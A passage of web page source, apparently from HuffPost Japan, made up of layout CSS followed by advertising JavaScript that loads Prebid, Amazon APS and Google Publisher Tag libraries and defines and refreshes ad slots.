0-.578-1.227H3.5a.75.75 0 0 0-.704.49z'/%3E%3C/svg%3E")}.zone--layout-large-feed.zone--invertColors .card__badge--developing,.zone--layout-small-feed.zone--invertColors .card__badge--developing{background:#fff;color:#005aff}.zone--layout-large-feed.zone--invertColors .card__badge--exclusive,.zone--layout-small-feed.zone--invertColors .card__badge--exclusive{background:#fff;color:#2e7061}.zone--layout-large-feed.zone--invertColors .card__badge--updated,.zone--layout-small-feed.zone--invertColors .card__badge--updated{background:#fff;color:#004231}.zone--layout-large-feed.zone--invertColors .card__badge--top-deal,.zone--layout-small-feed.zone--invertColors .card__badge--top-deal{background:#fff;color:#cf0746}.zone--layout-large-feed.zone--invertColors .card__badge--top-sale,.zone--layout-small-feed.zone--invertColors .card__badge--top-sale{background:#fff;color:#352c7d}.zone--layout-large-feed .card{display:flex;flex-direction:column;margin:0 auto;padding:20px 0;width:100%}@media (min-width:768px){.zone--layout-large-feed .card{flex-direction:row;max-width:100%;width:100%}}.zone--layout-large-feed .card__text{display:flex;flex:1 1 auto;flex-direction:column;margin-top:8px;min-height:50px}@media (min-width:768px){.zone--layout-large-feed .card__text{margin-top:0;-ms-grid-row-align:center;align-self:center;width:calc(50% - 16px)}}.zone--layout-large-feed .card__headline{text-decoration:none}.zone--layout-large-feed .card__headline__text{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.75rem;font-weight:700;line-height:2.125rem}@media (min-width:768px){.zone--layout-large-feed .card__headline__text{line-height:1.75rem}}.zone--layout-large-feed .card__headline__text{color:#000}.zone--layout-large-feed .card__headline__text:hover{text-decoration:underline}@media (min-width:768px){.zone--layout-large-feed .card__image__link{margin-right:32px;width:calc(50% - 16px)}.zone--layout-large-feed .zone__content .card{border-bottom:1px solid #e0e0e0;padding:32px 0}.zone--layout-large-feed .zone__content .card:first-child{padding-top:0}.zone--layout-large-feed .zone__content .card__headline__text{font-size:1.75rem}}.zone--layout-small-feed .zone__content{display:flex;flex-direction:column;row-gap:20px}@media (min-width:414px) and (max-width:768px){.zone--layout-small-feed .zone__content .card__text{-ms-grid-row-align:center;align-self:center}}@media (min-width:768px){.zone--layout-small-feed .zone__content{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:32px;row-gap:32px}}.zone--layout-small-feed .card{display:flex;flex-direction:row}.zone--layout-small-feed .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--layout-small-feed .card__text{width:calc(50% - 8px)}.zone--layout-small-feed .card__headline{text-decoration:none}.zone--layout-small-feed .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:800;line-height:1.1875rem}.zone--layout-small-feed .card__headline__text:hover{text-decoration:underline}.zone--layout-right-rail .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0;max-width:100%;padding-bottom:24px;width:100%}.zone--layout-right-rail .card__image{margin-right:16px;width:90px}.zone--layout-right-rail .card__text{display:flex;flex-direction:column;justify-content:center}.zone--layout-right-rail .card__headline{text-decoration:none}.zone--layout-right-rail .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.125rem}.zone--layout-right-rail .card__headline__text:hover{text-decoration:underline}.zone--layout-partnership .zone__content{display:-ms-grid;display:grid;grid-template:"a";-ms-grid-columns:1fr;grid-template-columns:1fr;grid-column-gap:32px}.zone--layout-partnership .zone__content .card{display:flex;flex-direction:row;margin:0;max-width:100%;padding:16px 0;width:100%}.zone--layout-partnership .zone__content .card:first-child{margin-top:0;padding-top:0}.zone--layout-partnership .zone__content .card__image__link{flex:0 0 auto;height:77px;width:77px}.zone--layout-partnership .zone__content .card__image__src{display:none}.zone--layout-partnership .zone__content .card__image__src--secondary{display:block}.zone--layout-partnership .zone__content .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:7px;margin-top:13px;text-transform:uppercase}.zone--layout-partnership .zone__content .card__label__link{text-decoration:none}.zone--layout-partnership .zone__content .card__text{background-color:#eee;display:flex;flex:1 1 auto;flex-direction:column;height:77px;justify-content:center;min-height:50px;padding:10px}.zone--layout-partnership .zone__content .card__headline{text-decoration:none}.zone--layout-partnership .zone__content .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.125rem}.zone--layout-partnership .zone__content .card__headline__text:hover{text-decoration:underline}.zone--layout-partnership .zone__content .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}@media (min-width:375px){.zone--layout-partnership .zone__content .card__image__link{height:92px;width:92px}.zone--layout-partnership .zone__content .card__text{height:92px}}@media (min-width:414px){.zone--layout-partnership .zone__content .card__image__link{height:103px;width:103px}.zone--layout-partnership .zone__content .card__text{height:103px}}@media (min-width:768px){.zone--layout-partnership .zone__content .card__image__link{height:120px;width:212px}.zone--layout-partnership .zone__content .card__image__src{display:block}.zone--layout-partnership .zone__content .card__image__src--secondary{display:none}.zone--layout-partnership .zone__content .card__text{height:120px;padding:0 32px}.zone--layout-partnership .zone__content .card__headline__text{font-size:1.125rem;line-height:1.25rem}}@media (min-width:1024px){.zone--layout-partnership .zone__content .card__image__link{height:122px;width:216px}.zone--layout-partnership .zone__content .card__image__src{width:216px}.zone--layout-partnership .zone__content .card__text{height:122px}.zone--layout-partnership .zone__content .card__headline__text{font-size:1.375rem;line-height:1.5rem}.zone--partnership3 .zone__content{grid-template:"a b c";-ms-grid-columns:1fr 32px 1fr 32px 1fr;grid-template-columns:1fr 1fr 1fr;grid-column-gap:32px}.zone--partnership3 .zone__content .card{flex-direction:column;margin:0;padding:0}.zone--partnership3 .zone__content .card__image__link{height:auto;width:100%}.zone--partnership3 .zone__content .card__image__src{width:auto}.zone--partnership3 .zone__content .card__text{height:auto;justify-content:flex-start;min-height:52px;padding:8px}.zone--partnership3 .zone__content .card__headline__text{font-size:1rem;line-height:1.125rem}}@media (min-width:1280px){.zone--partnership1 .zone__content .card__image{height:198px;width:352px}.zone--partnership1 .zone__content .card__image__link{width:352px}.zone--partnership1 .zone__content .card__image__src{width:auto}.zone--partnership1 .zone__content .card__text{height:198px}}.support-button{color:#2e7061;font-family:ProximaNova;font-size:.875rem;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.life .campaign-toaster--text .support-button,.life .campaign-toaster--tier_text .support-button{background:#e8084e;border:1px solid #fafafa;color:#fafafa}.opinion .campaign-toaster--text .support-button,.opinion .campaign-toaster--tier_text .support-button{background:#fff;border:1px solid #4f76a3;color:#4f76a3}.voices .campaign-toaster--text .support-button,.voices .campaign-toaster--tier_text .support-button{background:#fff;border:1px solid #362474;color:#362474}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.life .campaign-toaster--text .support-button:hover,.life .campaign-toaster--tier_text .support-button:hover{background-color:#2d3876;color:#fff}.opinion .campaign-toaster--text .support-button:hover,.opinion .campaign-toaster--tier_text .support-button:hover{background-color:#4f76a3;color:#fff}.voices .campaign-toaster--text .support-button:hover,.voices .campaign-toaster--tier_text .support-button:hover{background-color:#362474;color:#fff}.news.voices .voices .campaign-toaster--text .support-button:hover,.news.voices .voices .campaign-toaster--tier_text .support-button:hover{color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.life .big-banner .support-button{background-color:#fff;border:1px solid #2d3876;box-shadow:2px 2px 0 0 #fcff55;color:#2d3876}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.life .big-banner .support-button:hover{background-color:#f83371;border:1px solid #f83371;color:#fff}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}body.front-page .apage-flex-top,body.front-page .front-page-top{display:flex;flex-direction:column;margin:20px 0 auto;width:100%}@media (min-width:1024px){body.front-page .apage-flex-top,body.front-page .front-page-top{flex-direction:row;justify-content:space-between}}body.front-page .apage-flex-content,body.front-page .front-page-content{display:flex;justify-content:space-between;margin:0 auto 60px;width:calc(100% - 32px)}body.front-page .apage-flex-content,body.front-page .apage-flex-top,body.front-page .front-page-content,body.front-page .front-page-top{max-width:768px;position:relative}@media (min-width:768px){body.front-page .apage-flex-content,body.front-page .apage-flex-top,body.front-page .front-page-content,body.front-page .front-page-top{margin:32px auto 0}}@media (min-width:1024px){body.front-page .apage-flex-content,body.front-page .apage-flex-top,body.front-page .front-page-content,body.front-page .front-page-top{max-width:1120px;width:calc(100% - 64px)}body.front-page .top-container{flex:1 1 auto}}body.front-page .center-container{max-width:100%}body.front-page .apage-flex-above-zones-container .ad-container,body.front-page .front-above-zones-container .ad-container{margin-top:0}body.front-page .video-support-container{display:flex;flex-direction:column;gap:60px;justify-content:center;margin-bottom:60px;width:100%}@media (min-width:768px){body.front-page .video-support-container{flex-direction:row;gap:25px;min-height:420px}body.front-page .video-support-container .video-container{margin-left:0;margin-right:0;width:100%}body.front-page .video-support-container .front-support-huffpost-container{max-width:255px;width:100%}}.is-contributorbody.front-page .video-support-container #zone-video{max-width:1184px}body.front-page .flex-zone{content-visibility:visible;margin:60px 0}body.front-page .zone{position:relative}.no-ads body.front-page .zone{margin-bottom:60px}body.front-page .zone:not(.zone--atf1):not(.zone--right1):not(.zone--ad-recirc){width:100%}body.front-page .zone--atf.zone--no-labels .zone__title{margin-bottom:20px}body.front-page .zone--atf .zone__title{justify-content:center}body.front-page .zone.ad-container{margin:60px 0}body.front-page .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:24px;text-transform:uppercase}body.front-page .zone__title:after{background-color:#000;content:"";flex-grow:1;height:2px;margin-left:13px}body.front-page .zone--featured{margin:96px 0;z-index:1}body.front-page .zone--featured:before{content:"";inset:-36px -16px;position:absolute}@media (min-width:768px){body.front-page .zone--featured:before{inset:-36px}}body.front-page .zone--featured:before{background-color:inherit;z-index:-1}body.front-page .zone--invertColors .see-more__button,body.front-page .zone--invertColors .zone__content .card__headline__text,body.front-page .zone--invertColors .zone__title{color:#fff}body.front-page .zone--invertColors .zone__title:after{background-color:#fff}@media (min-width:1024px){body.front-page .zone:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash){max-width:736px}body.front-page .zone--atf1:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash),body.front-page .zone--right1:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash){width:300px}body.front-page .uk .zone--layout-right-rail:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash){margin-bottom:350px}body.front-page .zone--no-title:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash).zone--atf1{border-top:2px solid #000;padding-top:24px}body.front-page .zone--no-title:not(.zone--ad-recirc):not(.zone--layout-topic-splash):not(.zone--layout-widget-splash).zone--atf1 .zone__content{border-top:none;padding-top:0}}body.front-page .right-rail{display:none}@media (min-width:1024px){body.front-page .right-rail{display:initial;margin-left:32px}}body.front-page .right-rail{width:300px}body.front-page .right-rail .right-container{align-items:center;display:flex;flex-direction:column;width:300px}body.front-page .right-rail .right-container .advertisement-sticky-wrapper{margin-bottom:60px;position:sticky;top:50px}body.front-page .right-rail-sticky{display:none}@media (min-width:1024px){body.front-page .right-rail-sticky{display:initial}body.front-page .right-container{align-items:center;display:flex;flex-direction:column;width:352px}body.front-page .right-container .advertisement-sticky-wrapper{margin-bottom:60px;position:sticky;top:50px}body.front-page .show-under-1024{display:none}}body.front-page .see-more{display:flex;justify-content:flex-end;padding:16px}@media (min-width:768px){body.front-page .see-more{padding:40px 24px 24px}}body.front-page .see-more__button{align-items:center;background-color:transparent;border:none;border-radius:0;color:#000;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:100%;justify-content:center;line-height:.875rem;margin:0;padding:0;text-transform:uppercase}body.front-page .see-more__button:hover{background-color:transparent}@media (min-width:768px){body.front-page .see-more__button{font-size:1.125rem;line-height:1.375rem}}body.front-page .taboola-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:10px;text-align:left;text-transform:uppercase}body.front-page .leaderboard-recirc-ad.hidden{display:none}body.front-page .apage-flex-zones-container .advertisement-holder,body.front-page .front-above-zone-a-container .advertisement-holder,body.front-page .front-above-zones-container .advertisement-holder{min-height:250px}@media (min-width:768px){body.front-page .apage-flex-zones-container .advertisement-holder,body.front-page .front-above-zone-a-container .advertisement-holder,body.front-page .front-above-zones-container .advertisement-holder{min-height:90px}}@media (min-width:1024px){body.front-page .apage-flex-zones-container .advertisement-holder,body.front-page .front-above-zone-a-container .advertisement-holder,body.front-page .front-above-zones-container .advertisement-holder{min-height:250px}}@media (min-width:1280px){body.front-page .apage-flex-zones-container .advertisement-holder,body.front-page .front-above-zone-a-container .advertisement-holder,body.front-page .front-above-zones-container .advertisement-holder{min-height:90px}}body.front-page .apage-flex-zones-container .advertisement-holder .advertisement-sticky-wrapper,body.front-page .front-above-zone-a-container .advertisement-holder .advertisement-sticky-wrapper,body.front-page .front-above-zones-container .advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}body.front-page.no-ads .flex-zone:not(:has(.zone--featured)){margin:60px 0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"fp-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav{align-items:center;display:flex;justify-content:space-between}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{align-items:center;display:flex;font-family:ProximaNova;justify-content:space-between;width:50%}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}.hidden{display:none!important}
</style><style type="text/css"></style><!-- load DM wrapper containing PBJS library -->
<!--<script async src="https://micro.rubiconproject.com/prebid/dynamic/22508.js"></script> -->
<script id="callDM" type="text/javascript">
  var hpj_section = '';
  var hpj_tags = '';
  var hpj_qParams = '';
  var metas = document.getElementsByTagName('meta');
  for (var i = 0; i < metas.length; i++) {
  	if (metas[i].getAttribute('property') === 'article:section') {
    	hpj_section = metas[i].getAttribute('content');
    } else if (metas[i].getAttribute('property') === 'article:tag') {
    	hpj_tags = metas[i].getAttribute('content');
    }
  }
  if (hpj_section !== '') {
		if (hpj_section === '画像枠') {
	    hpj_qParams = '?section=gazouwaku';
    } else {
      if (hpj_tags.indexOf('レシピ') >= 0) {
		    hpj_qParams = '?section=recipe';
	    } else {
		    hpj_qParams = '?section='+hpj_section;
      }
    }
  }
  const isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent)
  || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1);
  if (isIOS) {
    if (hpj_qParams === '') {
    	hpj_qParams += '?os=ios';
    } else {
    	hpj_qParams += '&os=ios';
    }
  }    
  var hpj_params = Object.fromEntries(new URLSearchParams(window.location.search));
  if (hpj_params['adtest']) {
    	if (hpj_qParams === '') {
		    hpj_qParams = '?adtest='+hpj_params['adtest'];
      } else {
		    hpj_qParams += '&adtest='+hpj_params['adtest'];
      }
  }
  var dmS = document.createElement('script');
  dmS.src = 'https://micro.rubiconproject.com/prebid/dynamic/22508.js'+hpj_qParams;
  dmS.async = true;
  document.querySelector('#callDM').insertAdjacentElement('beforebegin', dmS);

  	var hpGAM = hpGAM || {};
    hpGAM.cmd = hpGAM.cmd || [];
    hpGAM.hooks = hpGAM.hooks || {};
    hpGAM.flags = hpGAM.flags || {};
    
    hpGAM.flags.prebid = true;
    hpGAM.hooks.afterSlotsDefined = function() {
        window.execDM();
    };
</script>
<script type="text/javascript">
    var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
    	googletag.pubads().setTargeting('wrapper', 'dm');
    });  
</script>
<!-- APS initialization -->
<script type="text/javascript">
    !function (a9, a, p, s, t, A, g){
      if (a[a9]) return;
      function q(c, r) {
        a[a9]._Q.push([c, r]);
      }
      a[a9] = {
        init: function () {
          q("i", arguments);
        },
        fetchBids: function () {
          q("f", arguments);
        },
        setDisplayBids: function () {},
        targetingKeys: function () {
          return [];
        },
        _Q: []
      };
      A = p.createElement(s);
      A.async = !0;
      A.src = t;
      g = p.getElementsByTagName(s)[0];
      g.parentNode.insertBefore(A, g);
    }("apstag", window, document, "script", "//c.amazon-adsystem.com/aax2/apstag.js");
    apstag.init({
      pubID: '5047',
      adServer: 'googletag',
      bidTimeout: 1e3
    });
  </script>
  <!-- /APS initialization -->
  <script>
    const FAILSAFE_TIMEOUT = 3000;
    window.requestHeaderBids = (slots) => {
      // call async promise object for APS
      const apsRequest = new Promise(resolve => {
          let apsSlots = slots.map(function (gptSlot) {
              return {
                  slotID: gptSlot.getSlotElementId(),
                  slotName: gptSlot.getAdUnitPath(),
                  sizes: gptSlot.getSizes(window.innerWidth, window.innerHeight).map(function (size) {
                    return size !== 'fluid' ? [size.getWidth(), size.getHeight()] : [];
                  }).filter(function (size) {
                    return size.length;
                  })
              }
          }).filter(function (apsSlot) {
              return apsSlot.sizes.length;
          });
          // request bids through APS and resolve on bids back
          apstag.fetchBids({ slots: apsSlots }, (bids) => {
              apstag.setDisplayBids();
              return resolve();
          });
      });
      // call async promise object for DM
      const dmRequest = new Promise(resolve => {
      // request bids through DM and resolve on bids back
          pbjs.que.push(() => {
              pbjs.rp.requestBids({
                  gptSlotObjects: slots,
                  callback: () => {
                      googletag.cmd.push(() => {
                          pbjs.setTargetingForGPTAsync();
                      });
                      return resolve();
                  }
              });
          });
      });
      // return promise object when both APS and DM promise objects are resolved or if failsafe timeout expires
      return new Promise(resolve => {
          Promise.race([
              Promise.all([apsRequest, dmRequest]),
              new Promise(res => setTimeout(res, FAILSAFE_TIMEOUT))
          ]).then(() => {
              resolve(slots);
          });
      });
    }

	var exclSlots = [
      '/50996754/hpj_mw_article_inread',
      '/50996754/hpj_mw_fov',
      '/50996754/hpj_mw_fov_tb_passback',
      '/50996754/hpj_dw_fov',
      '/50996754/hpj_mw_article_inread_2nd',
      '/50996754/hpj_mw_inread_2nd_recipe',
      '/50996754/hpj_dw_article_inread_2nd',
      '/50996754/hpj_dw_inread_2nd_recipe',
      '/50996754/hpj_mw_inread_2nd_gazou',
      '/50996754/hpj_dw_inread_2nd_gazou',
    ];

    window.execDM = () => {
        googletag.cmd.push(function () {
            const allSlots = googletag.pubads().getSlots().filter((slot) => {
                if (!exclSlots.includes(slot.getAdUnitPath())) {
                    return true;
                }
            });
            if (allSlots) {
                requestHeaderBids(allSlots).then((slots) => {
                    googletag.pubads().refresh(slots);
                });
            }
        });
    }

    window.renderArticleInread = () => {
        googletag.cmd.push(function () {
            googletag.pubads().getSlots().forEach(function (slot) {
                if (slot.getAdUnitPath() !== '/50996754/hpj_mw_article_inread') {
                    return;
                }
                requestHeaderBids([slot]).then((slots) => {
                    googletag.pubads().refresh(slots);
                });
            });
        });
    } 
  </script>
<script type="text/javascript">
var hpGAM = hpGAM || {};
hpGAM.cmd = hpGAM.cmd || [];
hpGAM.cmd.push(function(){
  var units = [];
  
  units.push('50996754');
  
  
  hpGAM.adUnitBase = "/" + units.join("/");
  return;
});
</script>
<script type="text/javascript">
var hpGAM = hpGAM || {};
hpGAM.cmd = hpGAM.cmd || [];
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];

(function(w) {
  var gam = w.hpGAM;
  gam.hooks = gam.hooks || {};
  gam.flags = gam.flags || {};
  
  var _exec = function(cb) { return typeof(cb) === 'function' && cb(); };
  var _flagEnabled = function(n){ return gam.flags[n] && gam.flags[n] === true; };
  var _getQuery = function(key, s) { return decodeURIComponent((s || w.location.search) .replace(new RegExp("^(?:.*[&\\?]" + encodeURIComponent(key).replace(/[\.\+\*]/g, "\\$&") + "(?:\\=([^&]*))?)?.*$", "i"), "$1")) .replace(/(^\s+|\s+$)/g, "") || null; };
  gam.cmd.forEach(_exec);
  gam.cmd.push = _exec;

  var slots = [];
  var _hookState = {};

  var execHook = function(name) {
    if (gam.hooks && gam.hooks[name] && 'function' === typeof(gam.hooks[name])) {
      var _t = _console.debug('Executing hook: ' + name);
      _exec(gam.hooks[name]);
      _hookState[name] = (_hookState[name] || 0) + 1;
      return;
    }
  };
  var getHookState = function(n) { return _hookState[n] || 0; };
  var hookExecuted = function(n) { return getHookState(n) > 0; };
  var pageURL = function() { return w.location.href.replace(w.location.search, ''); };

  var isDebugMode = _getQuery('debugGAM') === '1';
  var inDebugMode = function(cb) { if (isDebugMode) { try { return _exec(cb); } catch (e) { return w.console && w.console.error(e.message); } } };
  var disableInitialLoad = function() { return _flagEnabled('prebid') || _flagEnabled('blockForConsent'); };
  var _console = {
    error: function(m) { inDebugMode(function(){ return w.console.error("[GAM]: " + m); }); },
    debug: function(m) { inDebugMode(function(){ return w.console.debug("[GAM]: " + m); }); },
    log: function(m)   { inDebugMode(function(){ return w.console.log("[GAM]: " + m); }); }
  };

  // load GPT script
  var initGPT = function() {
    if (hpGAM.flags.loadingGPT) {
      return;
    }
    hpGAM.flags.loadingGPT = true;
    _console.debug('Loading GPT lib...');
    var url = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
    var script = document.createElement('script');
    script.async = true;
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
  };

  if (!_flagEnabled('blockForConsent')) {
    initGPT();
  } else {
    hpGAM.consent.initialize(function(){
      initGPT();
      return;
    });
  }

  function targetMap(){
    function csvToArr(str) {
      var str2 = str.replace(/(^\s+|\s+$)/g, '');
      return (str2.length && str2.split(",") || []);
    }
    var r = [];
    
    
    _console.error("Targeting not yet supported for this page!");
    
    
    
    return r;
  }

  
  var sizeMapping = (function(){
    var mapArr = [];
    
    mapArr = [
      ['leaderboard_flex', 'leaderboard_flex_middle'], [[728, 90], [970, 250],[970, 90],['fluid']],
      ['mobileweb_a_page_top_square', 'mobileweb_rail_top'], [[300, 250], [336, 280],[200, 200],['fluid']],
      ['mobileweb_article_bottom_refresh'], [[300, 250], [336, 280],[300, 600],['fluid']],
      ['mobileweb_instream_banner'], [[300, 250], [336, 280],[200, 200],[300, 600],['fluid']],
      ['mobileweb_top'], [[320, 50], [320, 100], [320, 180], [1, 1], ['fluid']],
      ['right_rail_300x100_lower', 'right_rail_300x100_upper'], [300, 100],
      ['right_rail_300x250_lower'], [[300, 250], [300, 600],[200, 200],[160, 600],['fluid']],
      ['right_rail_flex', 'right_rail_content_1', 'slideshow_300x250_req', 'slideshow_728x90_req', 'video_page_left'], [[300, 250], [300, 600],[200, 200],['fluid']],
      ['right_rail_content_2', 'right_rail_content_3', 'right_rail_content_4'], [[300, 250], [300, 600],[200, 200],[300, 100],['fluid']],
      ['zone_b_native', 'zone_c_native', 'zone_d_native', 'native_promo_mw_a', 'native_promo_desk_mw_unit', 'native_promo_left_rail_a', 'native_promo_mobileweb_a', 'native_promo_mobileweb_b', 'text_sponsorship', 'native_promo_desk_left_rail_a', 'native_promo_mw_b', 'native_promo_mw_c'], ['fluid'],
      
      ['entry_paragraph_1'], [[1, 1], [300, 250], [640, 360], [320, 180], ['fluid']],
      
      
      ['mobileweb_bottom_floating'], [[1,1],['fluid']]
    ];
    
    
    var l = mapArr.length;
    var sizeMap = {};
    for(var i = 0; i < l; i++) {
      if (i % 2 === 0 && mapArr[i+1]) {
        var m = mapArr[i];
        for(var j = 0; j < m.length; j++) {
          sizeMap[m[j]] = mapArr[i+1];
        }
      }
    }
    return sizeMap;
  }());

  var getSize = (function sizeMap() {
    var defaultSize = [300, 250];
    return function(slotId, slug) {
      var sizes = sizeMapping[slotId] || sizeMapping[slug];
      if (!sizes) {
        _console.error('No sizes defined for placement: ' + slug + '...sending default size.');
        return defaultSize;
      }
      return sizes;
    };
  }());

  var placements = {};
  function getPlacementCallIndex(slug) { if (placements[slug]) { placements[slug]++; } else { placements[slug] = 1; } return placements[slug]; }

  // TODO:
  // Handle multiple ad units
  // Maybe instead of using div ids, use classes
  function render(){
    var args = Array.prototype.slice.call(arguments);
    var slotId = args[0] || null;
    var divId = "ad-" + slotId;
    var div = document.getElementById(divId);
    if (div && slotId) {
      var placement = args[1];
      div.id = divId + "-" + getPlacementCallIndex(placement);
      var adUnit = gam.adUnitBase + "/" + slotId;
      var sizes = getSize(slotId, placement);
      googletag.cmd.push(function(){
        inDebugMode(function(){
          var tmp = [];
          tmp.push("Placement > " + placement);
          tmp.push("AdUnit > " + adUnit);
          tmp.push("DivId > " + div.id);
          tmp.push("Sizes > " + JSON.stringify(sizes));
          _console.debug("Render Ad: " + tmp.join(", "));
        });
        
        var slot = googletag
          .defineSlot(adUnit, sizes, div.id)
          .addService(googletag.pubads());
        

        slots.push(slot);
        if (!_flagEnabled('prebid') || hookExecuted('afterSlotsDefined')) {
          if (_flagEnabled('blockForConsent')) {
            googletag.cmd.push(function(){
              hpGAM.consent.onAdConsent(function(){ displaySlot(div, slot); });
              return;
            });
          } else {
            displaySlot(div, slot);
          }
        }
      });
    } else {
      throw Error("Invalid slot!");
    }
    return;
  }

  function displaySlot(div, slot){
    googletag.cmd.push(function(){
      googletag.display(div.id);
      if(googletag.pubads().isInitialLoadDisabled()) {
        if (slot.getAdUnitPath() !== '/50996754/hpj_mw_article_inread') {
          googletag.pubads().refresh([slot], {
            changeCorrelator: false
          });
        }
      }
    });
    return;
  }

  function refreshAllSlots() {
    if (slots.length) {
      googletag.cmd.push(function(){
        googletag.pubads().refresh();
      });
    }
    return;
  }

  googletag.cmd.push(function() {
    inDebugMode(function(){
      googletag.pubads().addEventListener('slotRequested', function(event) {
        _console.debug(event.slot.getSlotElementId() + ' was fetched.');
      });
      googletag.pubads().addEventListener('slotOnload', function(event) {
        _console.debug(event.slot.getSlotElementId() + ' was rendered.');
      });
      return;
    });

    

    targetMap().forEach(function(t){
      _console.debug("setTargeting: " + t[0] + " > " + t[1]);
      googletag.pubads().setTargeting(t[0], t[1]);
    });
    googletag.pubads().enableSingleRequest();
    if (disableInitialLoad()) {
      googletag.pubads().disableInitialLoad();
    }
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
    return;
  });

  gam.initGPT = initGPT;
  gam.sizeMapping = sizeMapping;
  gam.execHook = execHook;
